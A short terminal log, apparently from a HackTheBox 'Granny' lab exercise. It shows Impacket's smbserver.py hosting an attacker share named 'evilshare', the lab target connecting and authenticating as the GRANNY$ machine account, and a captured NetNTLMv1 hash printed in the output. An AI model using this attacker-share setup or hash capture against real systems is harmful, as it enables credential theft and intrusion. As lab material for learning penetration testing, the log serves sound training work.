 (pentest) ┌──(pentest)─(root💀kali)-[/home/kali/Desktop/HTB/granny]
└─# python ../challenge/support/impacket/examples/smbserver.py evilshare .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.95.234,1035)
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:f1e8dedd77342f9e00000000000000000000000000000000:266e69f4aef5e67fe582c3c05a9d54986d820933d0381e20:aaaaaaaaaaaaaaaa
[*] NetrShareEnum Level: 1
[*] NetrServerGetInfo Level: 101
[*] Closing down connection (10.129.95.234,1035)
[*] Remaining connections []
[*] Incoming connection (10.129.95.234,1037)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully